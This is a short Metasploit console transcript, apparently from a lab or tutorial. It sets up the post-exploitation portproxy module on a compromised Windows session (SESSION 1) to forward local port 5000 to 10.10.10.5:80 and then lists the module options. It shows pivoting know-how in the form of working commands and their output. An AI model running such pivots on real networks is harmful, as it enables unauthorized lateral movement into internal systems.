 msf6 post(windows/manage/portproxy) > set CONNECT_ADDRESS 10.10.10.5
CONNECT_ADDRESS => 10.10.10.5
msf6 post(windows/manage/portproxy) > set CONNECT_PORT 80
CONNECT_PORT => 80
msf6 post(windows/manage/portproxy) > set LOCAL_ADDRESS 0.0.0.0
LOCAL_ADDRESS => 0.0.0.0
msf6 post(windows/manage/portproxy) > set LOCAL_PORT 5000
LOCAL_PORT => 5000
msf6 post(windows/manage/portproxy) > set SESSION 1
SESSION => 1
msf6 post(windows/manage/portproxy) > show options

Module options (post/windows/manage/portproxy):

   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   CONNECT_ADDRESS  10.10.10.5       yes       IPv4/IPv6 address to which to connect.
   CONNECT_PORT     80               yes       Port number to which to connect.
   IPV6_XP          true             yes       Install IPv6 on Windows XP (needed for v4tov4).
   LOCAL_ADDRESS    0.0.0.0          yes       IPv4/IPv6 address to which to listen.
   LOCAL_PORT       5000             yes       Port number to which to listen.
   SESSION          1                yes       The session to run this module on
   TYPE             v4tov4           yes       Type of forwarding (Accepted: v4tov4, v6tov6, v6tov
                                               4, v4tov6)

View the full module info with the info, or info -d command.

msf6 post(windows/manage/portproxy) >